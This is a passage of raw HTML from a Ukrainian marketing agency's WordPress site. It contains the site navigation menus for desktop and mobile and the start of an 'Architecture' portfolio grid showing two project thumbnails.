									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:sale@patprofi.com">

											<span class="elementor-icon-list-text">sale@patprofi.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64e30b3 is-fixed elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="64e30b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b64c420 ot-flex-column-vertical" data-id="b64c420" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76cc3b4 elementor-widget elementor-widget-ilogo" data-id="76cc3b4" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
						
	    	<div class="the-logo">
				<a href="https://patprofi.com/">
					<img src="https://patprofi.com/wp-content/uploads/2020/06/Logo_B.png" alt="PATProfi">
				</a>			        
		    </div>
		    
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2dfecdd ot-flex-column-vertical" data-id="2dfecdd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5dbcd7 elementor-widget elementor-widget-imenu" data-id="e5dbcd7" data-element_type="widget" data-widget_type="imenu.default">
				<div class="elementor-widget-container">
								    	<nav id="site-navigation" class="main-navigation  no-line">			
					<ul id="primary-menu" class="menu"><li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4085"><a href="https://patprofi.com/">Головна</a>
<ul class="sub-menu">
	<li id="menu-item-12809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12809"><a href="https://patprofi.com/portfolio-2/">Портфоліо</a></li>
</ul>
</li>
<li id="menu-item-13147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13147"><a href="#">Послуги</a>
<ul class="sub-menu">
	<li id="menu-item-17789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17789"><a href="https://patprofi.com/produkciya/">Продукція</a></li>
	<li id="menu-item-11186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11186"><a href="https://patprofi.com/reklama/">Реклама</a>
	<ul class="sub-menu">
		<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://patprofi.com/reklama/kompleksni-reklamni-paketi/">Комплексні рекламні пакети</a></li>
		<li id="menu-item-9569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9569"><a href="https://patprofi.com/reklama/internet-reklama/">Інтернет реклама</a></li>
		<li id="menu-item-9788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9788"><a href="https://patprofi.com/reklama/smm-prosuvannya-v-soc-merezhax/">SMM (просування в соц мережах)</a></li>
		<li id="menu-item-9789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9789"><a href="https://patprofi.com/reklama/seo-prosuvannya/">SEO просування</a></li>
		<li id="menu-item-9790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9790"><a href="https://patprofi.com/reklama/reklama-v-zmi/">Реклама в ЗМІ</a></li>
		<li id="menu-item-9791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9791"><a href="https://patprofi.com/reklama/sms-rozsilki/">СМС розсилання</a></li>
		<li id="menu-item-9792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9792"><a href="https://patprofi.com/reklama-v-sportklubax/">Реклама в спортклубах</a></li>
		<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://patprofi.com/reklama/zovnishnya-i-indoor-reklama/">Зовнішня і indoor реклама</a></li>
		<li id="menu-item-9794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9794"><a href="https://patprofi.com/reklama/email-rozsilki/">Email розсилки</a></li>
		<li id="menu-item-9795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9795"><a href="https://patprofi.com/reklama/poligrafiya/">Поліграфія</a></li>
	</ul>
</li>
	<li id="menu-item-9796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9796"><a href="https://patprofi.com/rozrobka/">Розробка</a>
	<ul class="sub-menu">
		<li id="menu-item-9797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9797"><a href="https://patprofi.com/rozrobka/ios-dodatki/">IOS додатки</a></li>
		<li id="menu-item-9798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://patprofi.com/rozrobka/android-dodatki/">Android додатки</a></li>
		<li id="menu-item-9800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9800"><a href="https://patprofi.com/rozrobka/rozrobka-dodatkiv/">Розробка додатків</a></li>
		<li id="menu-item-9799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799"><a href="https://patprofi.com/rozrobka/rozrobka-igor/">Розробка ігор</a></li>
	</ul>
</li>
	<li id="menu-item-9801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9801"><a href="https://patprofi.com/vse-dlya-sajtu/">Все для сайту</a>
	<ul class="sub-menu">
		<li id="menu-item-9802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9802"><a href="https://patprofi.com/vse-dlya-sajtu/stvorennya-sajtiv/">Створення сайтів</a></li>
		<li id="menu-item-9803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9803"><a href="https://patprofi.com/vse-dlya-sajtu/kiber-podvig/">Кібер подвиг</a></li>
		<li id="menu-item-9804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9804"><a href="https://patprofi.com/vse-dlya-sajtu/dorobka-sajtu/">Дороблення сайту</a></li>
		<li id="menu-item-9805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9805"><a href="https://patprofi.com/vse-dlya-sajtu/koncepciya-sajtu/">Концепція сайту</a></li>
		<li id="menu-item-9806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9806"><a href="https://patprofi.com/vse-dlya-sajtu/mobilna-versiya-sajtu/">Мобільна версія сайту</a></li>
		<li id="menu-item-9807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9807"><a href="https://patprofi.com/vse-dlya-sajtu/obslugovuvannya-pidtrimka-sajtu/">Обслуговування (підтримка) сайту</a></li>
		<li id="menu-item-9808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9808"><a href="https://patprofi.com/vse-dlya-sajtu/rozkrutka-sajtu/">Розкрутка сайту</a></li>
		<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://patprofi.com/vse-dlya-sajtu/reyestraciya-domeniv/">Реєстрація доменів</a></li>
		<li id="menu-item-9810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9810"><a href="https://patprofi.com/vse-dlya-sajtu/firmovij-stil/">Фірмовий стиль</a></li>
		<li id="menu-item-9811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9811"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/xosting/">Хостинг</a></li>
		<li id="menu-item-9812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9812"><a href="https://patprofi.com/vse-dlya-sajtu/dizajn-sajtu/">Дизайн сайту</a></li>
		<li id="menu-item-9813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9813"><a href="https://patprofi.com/reklama/seo-prosuvannya/">SEO просування</a></li>
	</ul>
</li>
	<li id="menu-item-9814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9814"><a href="https://patprofi.com/ru/marketing-seo/">Маркетинг</a>
	<ul class="sub-menu">
		<li id="menu-item-12703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12703"><a href="https://patprofi.com/marketing/brendbuk/">Брендбук</a></li>
		<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://patprofi.com/marketing/dizajn-poslugi/">Дизайн послуги</a></li>
		<li id="menu-item-9817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9817"><a href="https://patprofi.com/ru/marketing-seo/emeil-marketing/">Email маркетинг</a></li>
		<li id="menu-item-9818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9818"><a href="https://patprofi.com/marketing/biznes-shkola/">Бізнес школа</a></li>
	</ul>
</li>
	<li id="menu-item-9819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9819"><a href="https://patprofi.com/auditi/">Аудити</a>
	<ul class="sub-menu">
		<li id="menu-item-9820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9820"><a href="https://patprofi.com/auditi/finansovij-audit/">Фінансовий аудит</a></li>
		<li id="menu-item-9821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9821"><a href="https://patprofi.com/auditi/buxgalterskij-audit/">Бухгалтерський аудит</a></li>
		<li id="menu-item-9822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9822"><a href="https://patprofi.com/auditi/marketingovij-audit/">Маркетинговий аудит</a></li>
		<li id="menu-item-9823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9823"><a href="https://patprofi.com/auditi/biznes-audit/">Бізнес аудит</a></li>
	</ul>
</li>
	<li id="menu-item-9824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9824"><a href="https://patprofi.com/organizaciya-biznesu/">Організація бізнесу</a></li>
	<li id="menu-item-12367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12367"><a href="https://patprofi.com/dizajn-2/">Дизайн</a></li>
	<li id="menu-item-9826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9826"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/">Інтеграції та впровадження</a>
	<ul class="sub-menu">
		<li id="menu-item-9827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9827"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/integraciya-1s/">Інтеграція 1С</a></li>
		<li id="menu-item-9828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9828"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/obmin-1s-z-sajtom/">Обмін 1С з сайтом</a></li>
	</ul>
</li>
	<li id="menu-item-9829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9829"><a href="https://patprofi.com/yuridichni-poslugi-i-suprovid/">Юридичні послуги і супровід</a></li>
	<li id="menu-item-12881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12881"><a href="https://patprofi.com/provedennya-zaxodiv/">Проведення заходів</a>
	<ul class="sub-menu">
		<li id="menu-item-12882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12882"><a href="https://patprofi.com/provedennya-konferencij/">Проведення конференцій</a></li>
		<li id="menu-item-12880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12880"><a href="https://patprofi.com/provedennya-treningiv/">Проведення тренінгів</a></li>
		<li id="menu-item-12879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12879"><a href="https://patprofi.com/provedennya-seminariv/">Проведення семінарів</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2931"><a href="https://patprofi.com/about-us/">Про нас</a>
<ul class="sub-menu">
	<li id="menu-item-9830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9830"><a href="https://patprofi.com/about-us/lider-brendu/">Лідер бренду</a></li>
	<li id="menu-item-9831" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9831"><a href="https://patprofi.com/blog-2/">Блог</a></li>
	<li id="menu-item-9832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9832"><a href="https://patprofi.com/about-us/rekomendaci%d1%97/">Рекомендації</a></li>
	<li id="menu-item-12808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12808"><a href="https://patprofi.com/portfolio-2/">Портфоліо</a></li>
	<li id="menu-item-9834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9834"><a href="https://patprofi.com/about-us/kliyenti/">Клієнти</a></li>
</ul>
</li>
<li id="menu-item-9835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9835"><a href="https://patprofi.com/proekti/">Проекти</a></li>
<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://patprofi.com/contacts/">Контакти</a></li>
<li id="menu-item-4775" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-4775"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">UA</span></a>
<ul class="sub-menu">
	<li id="menu-item-4775-uk" class="lang-item lang-item-29 lang-item-uk current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4775-uk"><a href="https://patprofi.com/portfolio-category/architecture/" hreflang="uk" lang="uk"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">UA</span></a></li>
	<li id="menu-item-4775-ru" class="lang-item lang-item-32 lang-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-4775-ru"><a href="https://patprofi.com/ru/portfolio-category/architecture/" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">RU</span></a></li>
</ul>
</li>
</ul>				</nav>
		    	    		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-003b8dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="003b8dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac9491a ot-flex-column-vertical" data-id="ac9491a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82cb7ef elementor-widget elementor-widget-shortcode" data-id="82cb7ef" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><span><span><a href="https://patprofi.com/">PatProfi</a></span> &raquo; <span class="breadcrumb_last" aria-current="page"><strong>Architecture</strong></span></span></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>    
    <!-- #header-desktop-close -->

    <!-- #header-mobile-open -->
    
    <div class="header_mobile">
	<div class="container">
		<div class="mlogo_wrapper clearfix">
	        <div class="mobile_logo">
				<a href="https://patprofi.com/">
					<img src="" alt="PATProfi">
				</a>
	    	</div>
	        <div id="mmenu_toggle">
		        <button></button>
		    </div>
	    </div>
	    <div class="mmenu_wrapper">		
			<div class="mobile_nav">
				<ul id="menu-main-menu" class="mobile_mainmenu none-style"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4085"><a href="https://patprofi.com/">Головна</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12809"><a href="https://patprofi.com/portfolio-2/">Портфоліо</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13147"><a href="#">Послуги</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17789"><a href="https://patprofi.com/produkciya/">Продукція</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11186"><a href="https://patprofi.com/reklama/">Реклама</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://patprofi.com/reklama/kompleksni-reklamni-paketi/">Комплексні рекламні пакети</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9569"><a href="https://patprofi.com/reklama/internet-reklama/">Інтернет реклама</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9788"><a href="https://patprofi.com/reklama/smm-prosuvannya-v-soc-merezhax/">SMM (просування в соц мережах)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9789"><a href="https://patprofi.com/reklama/seo-prosuvannya/">SEO просування</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9790"><a href="https://patprofi.com/reklama/reklama-v-zmi/">Реклама в ЗМІ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9791"><a href="https://patprofi.com/reklama/sms-rozsilki/">СМС розсилання</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9792"><a href="https://patprofi.com/reklama-v-sportklubax/">Реклама в спортклубах</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://patprofi.com/reklama/zovnishnya-i-indoor-reklama/">Зовнішня і indoor реклама</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9794"><a href="https://patprofi.com/reklama/email-rozsilki/">Email розсилки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9795"><a href="https://patprofi.com/reklama/poligrafiya/">Поліграфія</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9796"><a href="https://patprofi.com/rozrobka/">Розробка</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9797"><a href="https://patprofi.com/rozrobka/ios-dodatki/">IOS додатки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://patprofi.com/rozrobka/android-dodatki/">Android додатки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9800"><a href="https://patprofi.com/rozrobka/rozrobka-dodatkiv/">Розробка додатків</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799"><a href="https://patprofi.com/rozrobka/rozrobka-igor/">Розробка ігор</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9801"><a href="https://patprofi.com/vse-dlya-sajtu/">Все для сайту</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9802"><a href="https://patprofi.com/vse-dlya-sajtu/stvorennya-sajtiv/">Створення сайтів</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9803"><a href="https://patprofi.com/vse-dlya-sajtu/kiber-podvig/">Кібер подвиг</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9804"><a href="https://patprofi.com/vse-dlya-sajtu/dorobka-sajtu/">Дороблення сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9805"><a href="https://patprofi.com/vse-dlya-sajtu/koncepciya-sajtu/">Концепція сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9806"><a href="https://patprofi.com/vse-dlya-sajtu/mobilna-versiya-sajtu/">Мобільна версія сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9807"><a href="https://patprofi.com/vse-dlya-sajtu/obslugovuvannya-pidtrimka-sajtu/">Обслуговування (підтримка) сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9808"><a href="https://patprofi.com/vse-dlya-sajtu/rozkrutka-sajtu/">Розкрутка сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://patprofi.com/vse-dlya-sajtu/reyestraciya-domeniv/">Реєстрація доменів</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9810"><a href="https://patprofi.com/vse-dlya-sajtu/firmovij-stil/">Фірмовий стиль</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9811"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/xosting/">Хостинг</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9812"><a href="https://patprofi.com/vse-dlya-sajtu/dizajn-sajtu/">Дизайн сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9813"><a href="https://patprofi.com/reklama/seo-prosuvannya/">SEO просування</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9814"><a href="https://patprofi.com/ru/marketing-seo/">Маркетинг</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12703"><a href="https://patprofi.com/marketing/brendbuk/">Брендбук</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://patprofi.com/marketing/dizajn-poslugi/">Дизайн послуги</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9817"><a href="https://patprofi.com/ru/marketing-seo/emeil-marketing/">Email маркетинг</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9818"><a href="https://patprofi.com/marketing/biznes-shkola/">Бізнес школа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9819"><a href="https://patprofi.com/auditi/">Аудити</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9820"><a href="https://patprofi.com/auditi/finansovij-audit/">Фінансовий аудит</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9821"><a href="https://patprofi.com/auditi/buxgalterskij-audit/">Бухгалтерський аудит</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9822"><a href="https://patprofi.com/auditi/marketingovij-audit/">Маркетинговий аудит</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9823"><a href="https://patprofi.com/auditi/biznes-audit/">Бізнес аудит</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9824"><a href="https://patprofi.com/organizaciya-biznesu/">Організація бізнесу</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12367"><a href="https://patprofi.com/dizajn-2/">Дизайн</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9826"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/">Інтеграції та впровадження</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9827"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/integraciya-1s/">Інтеграція 1С</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9828"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/obmin-1s-z-sajtom/">Обмін 1С з сайтом</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9829"><a href="https://patprofi.com/yuridichni-poslugi-i-suprovid/">Юридичні послуги і супровід</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12881"><a href="https://patprofi.com/provedennya-zaxodiv/">Проведення заходів</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12882"><a href="https://patprofi.com/provedennya-konferencij/">Проведення конференцій</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12880"><a href="https://patprofi.com/provedennya-treningiv/">Проведення тренінгів</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12879"><a href="https://patprofi.com/provedennya-seminariv/">Проведення семінарів</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2931"><a href="https://patprofi.com/about-us/">Про нас</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9830"><a href="https://patprofi.com/about-us/lider-brendu/">Лідер бренду</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9831"><a href="https://patprofi.com/blog-2/">Блог</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9832"><a href="https://patprofi.com/about-us/rekomendaci%d1%97/">Рекомендації</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12808"><a href="https://patprofi.com/portfolio-2/">Портфоліо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9834"><a href="https://patprofi.com/about-us/kliyenti/">Клієнти</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9835"><a href="https://patprofi.com/proekti/">Проекти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://patprofi.com/contacts/">Контакти</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-4775"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">UA</span></a>
<ul class="sub-menu">
	<li class="lang-item lang-item-29 lang-item-uk current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4775-uk"><a href="https://patprofi.com/portfolio-category/architecture/" hreflang="uk" lang="uk"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">UA</span></a></li>
	<li class="lang-item lang-item-32 lang-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-4775-ru"><a href="https://patprofi.com/ru/portfolio-category/architecture/" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">RU</span></a></li>
</ul>
</li>
</ul>			</div>   	
	    </div>
    </div>
</div>    <!-- #header-mobile-close -->

</header>
<!-- #site-header-close -->
<!-- #side-panel-open -->
<!-- #side-panel-close --><!-- #site-content-open -->
<div id="content" class="site-content">
	        
            <div class="page-header dtable text-center header-transparent"  style="background-image: url(https://patprofi.com/wp-content/uploads/2021/05/Букет_котлет.jpg);" >
                <div class="dcell">
                    <div class="container">
                                                    <h1 class="page-title">Categories: <span>Architecture</span></h1>
                                            </div>
                </div>
            </div>
        
<div class="entry-content">
	<div class="container">
		<div class="row">
			<div id="primary" class="content-area col-md-12">
				<main id="main" class="site-main">
					<div class="project-filter-wrapper">
													<div id="projects-grid" class="projects-grid  style-1" data-load="3" data-count="39">
								<div class="grid-sizer"></div>
								
<div class="project-item category-16 ">
	<div class="projects-box">
		<div class="projects-thumbnail" data-src="https://patprofi.com/wp-content/uploads/2021/05/Букет_котлет.jpg" data-sub-html="ADS Букет COTELETTE">
			<a href="https://patprofi.com/portfolio/ads-buket-cotelette/">
				<img fetchpriority="high" width="720" height="720" src="https://patprofi.com/wp-content/uploads/2021/05/Букет_котлет-720x720.jpg" class="attachment-theratio-portfolio-thumbnail-grid size-theratio-portfolio-thumbnail-grid wp-post-image" alt="" decoding="async" srcset="https://patprofi.com/wp-content/uploads/2021/05/Букет_котлет-720x720.jpg 720w, https://patprofi.com/wp-content/uploads/2021/05/Букет_котлет-300x300.jpg 300w, https://patprofi.com/wp-content/uploads/2021/05/Букет_котлет-1024x1024.jpg 1024w, https://patprofi.com/wp-content/uploads/2021/05/Букет_котлет-150x150.jpg 150w, https://patprofi.com/wp-content/uploads/2021/05/Букет_котлет-768x768.jpg 768w, https://patprofi.com/wp-content/uploads/2021/05/Букет_котлет-1536x1536.jpg 1536w, https://patprofi.com/wp-content/uploads/2021/05/Букет_котлет.jpg 2000w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
			
			<span class="overlay">
				<h5>ADS Букет COTELETTE</h5>
				<i class="ot-flaticon-add"></i>
			</span>
		</div>
		<div class="portfolio-info">
			<div class="portfolio-info-inner">
				<h5><a class="title-link" href="https://patprofi.com/portfolio/ads-buket-cotelette/" data-src="https://patprofi.com/wp-content/uploads/2021/05/Букет_котлет.jpg" data-sub-html="ADS Букет COTELETTE">ADS Букет COTELETTE</a></h5>
				<p class="portfolio-cates"><a href="https://patprofi.com/portfolio-category/architecture/">Architecture</a></p> 
			</div>
			<a class="overlay" href="https://patprofi.com/portfolio/ads-buket-cotelette/"></a>
		</div>
	</div>
</div>
<div class="project-item category-16 ">
	<div class="projects-box">
		<div class="projects-thumbnail" data-src="https://patprofi.com/wp-content/uploads/2021/05/27.jpg" data-sub-html="OknaLend">
			<a href="https://patprofi.com/portfolio/oknalend/">
				<img loading="lazy" width="720" height="720" src="https://patprofi.com/wp-content/uploads/2021/05/27-720x720.jpg" class="attachment-theratio-portfolio-thumbnail-grid size-theratio-portfolio-thumbnail-grid wp-post-image" alt="" decoding="async" srcset="https://patprofi.com/wp-content/uploads/2021/05/27-720x720.jpg 720w, https://patprofi.com/wp-content/uploads/2021/05/27-300x300.jpg 300w, https://patprofi.com/wp-content/uploads/2021/05/27-1024x1024.jpg 1024w, https://patprofi.com/wp-content/uploads/2021/05/27-150x150.jpg 150w, https://patprofi.com/wp-content/uploads/2021/05/27-768x768.jpg 768w, https://patprofi.com/wp-content/uploads/2021/05/27-1536x1536.jpg 1536w, https://patprofi.com/wp-content/uploads/2021/05/27.jpg 2000w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
			
			<span class="overlay">
				<h5>OknaLend</h5>
				<i class="ot-flaticon-add"></i>
			</span>
		</div>
		<div class="portfolio-info">
			<div class="portfolio-info-inner">
